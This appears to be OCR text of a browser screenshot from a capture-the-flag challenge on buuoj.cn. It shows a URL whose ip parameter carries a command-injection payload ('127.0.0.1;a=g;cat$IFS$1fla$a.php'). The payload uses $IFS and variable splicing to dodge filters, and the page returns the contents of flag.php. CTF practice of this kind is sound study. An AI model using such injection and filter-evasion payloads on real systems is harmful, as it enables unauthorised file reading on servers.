 不安全 view-source:23c962a9-9343-4119-b76f-2e0a4e70b4ad.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
应用 代码审计 Blog Tips 渗透测试 Q 待
自动换行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{b36aa97c-064f-47e7-a8d6-37f21be153a9}";
5 ?>
6